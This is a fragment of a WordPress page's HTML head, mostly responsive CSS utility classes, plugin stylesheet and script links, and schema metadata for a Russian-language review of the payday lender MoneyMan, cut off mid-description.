0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css'  href='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.3.2' type='text/css' media='all' />
<script data-cfasync="false" data-wpacu-jquery-core-handle=1 data-wpacu-script-handle='jquery-core' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script data-cfasync="false" data-wpacu-jquery-migrate-handle=1 data-wpacu-script-handle='jquery-migrate' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='slick' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/slick.min.js?ver=5.9.12' id='slick-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um-gdpr' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.3.2' id='um-gdpr-js'></script>
<link rel="https://api.w.org/" href="https://trust-viper.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trust-viper.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://trust-viper.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<meta name="generator" content="Redux 4.3.13" />

<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
<script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"WPHeader","url":"","headline":"Category: Быстрые займы","description":""},{"@context":"http:\/\/schema.org\/","@type":"WPFooter","url":"","headline":"Category: Быстрые займы","description":""}]</script>



<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
<script type="application/ld+json">[{"@context":"https:\/\/schema.org\/","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/trust-viper.com\/review\/moneyman\/"},"url":"https:\/\/trust-viper.com\/review\/moneyman\/","headline":"Насколько надёжной является компания MoneyMan?","datePublished":"2021-06-20T19:11:29+03:00","dateModified":"2024-09-23T12:38:19+03:00","publisher":{"@type":"Organization","@id":"https:\/\/trust-viper.com\/#organization","name":"TrustViper","logo":{"@type":"ImageObject","url":"https:\/\/trustviper.com\/wp-content\/uploads\/2020\/11\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/trust-viper.com\/wp-content\/uploads\/2021\/06\/z1fgkgddncppophlzai1.jpg","width":696,"height":360},"description":"MoneyMan – если вы хотите быстро получить желаемую сумму денег, то данный проект создан именно для вас. На данный момент организация MoneyMan пользуется достаточно большим спросом у людей, которым нужен быстрый заём. Так как реклама среди пользователей портала, расходится гораздо быстрее, чем новые клиенты успевают приходить на сайт 